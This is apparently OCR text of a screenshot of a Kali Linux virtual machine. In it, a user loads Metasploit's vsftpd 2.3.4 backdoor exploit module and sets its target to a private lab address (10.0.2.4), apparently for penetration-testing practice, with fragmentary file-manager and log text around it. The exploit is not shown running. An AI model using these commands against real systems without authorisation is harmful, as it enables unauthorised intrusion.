 kali-linux-2022.3-virtualbox-amd64 [En fonction] - Oracle VM VirtualBox
Fichier Machine Écran Entrée Périphériques Aide
1 2 3 4 17:08
kali@kali: ~
File Actions Edit View Help
=[ metasploit v6.2.9-dev ]
+ -- --=[ 2230 exploits - 1177 auxiliary - 398 post ]
+ -- --=[ 867 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Start commands with a space to avoid saving
them to history
msf6 > use /exploit/unix/ftp/vsftpd_234_backdoor
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_
key_algorithm/ecdsa_sha2_nistp256.rb:11: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlg
orithm::EcdsaSha2Nistp256::NAME
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_
key_algorithm/ecdsa_sha2_nistp256.rb:11: warning: previous definition of NAME was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_
key_algorithm/ecdsa_sha2_nistp256.rb:12: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlg
orithm::EcdsaSha2Nistp256::PREFERENCE
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_
key_algorithm/ecdsa_sha2_nistp256.rb:12: warning: previous definition of PREFERENCE was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_
key_algorithm/ecdsa_sha2_nistp256.rb:13: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlg
orithm::EcdsaSha2Nistp256::IDENTIFIER
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_
key_algorithm/ecdsa_sha2_nistp256.rb:13: warning: previous definition of IDENTIFIER was here
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/
Using-Metasploit
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 10.0.2.4
[-] Unknown datastore option: RHOST. Did you mean RHOSTS?
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 10.0.2.4
RHOSTS => 10.0.2.4
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >
Ctrl droite
vm [En fonction] - Oracle VM VirtualBox
Fichier Machine Écran Entrée Périphériques Aide
L'option de capture automatique du clavier est activée. La machine virtuelle capturera donc le clavier à chaque fois que la fenêtre de la machine virtuelle sera activée, et le
La machine virtuelle signale que le système d'exploitation invité ne supporte pas l'intégration de la souris pour le mode vidéo actuel. Pour capturer la souris vous pouvez
root@pol
0x0 phy
[ 1634.2
rio clas
[ 1634.9
rio clas
[ 1645.8
rio clas
[ 1667.7
rio clas
root@pol
0x0 phy
[ 1678.0
rio clas
[ 1681.7
rio clas
[ 1683.5
rio clas
[ 1684.0
[ 1684.0
[ 1688.3
rio clas
[ 1689.2
rio clas
[ 1691.6
rio clas
[ 1692.2
rio clas
[ 1693.1
rio clas
[ 1754.2
rio clas
[ 1754.7
rio clas
/
Fichier Édition Affichage Aller à Favoris Aide
/
Poste de travail
Dossier person...
Bureau
Documents
Musique
Images
Vidéos
Téléchargemen...
Fichiers récents
Système de fic...
Corbeille
Réseau
afs bin boot dev
etc home install lib
lib64 lost+found media mnt
« etc » sélectionné (contenant 407 éléments), Espace disponible : 63,9 Go
Fichier Éd
Menu
4
17:09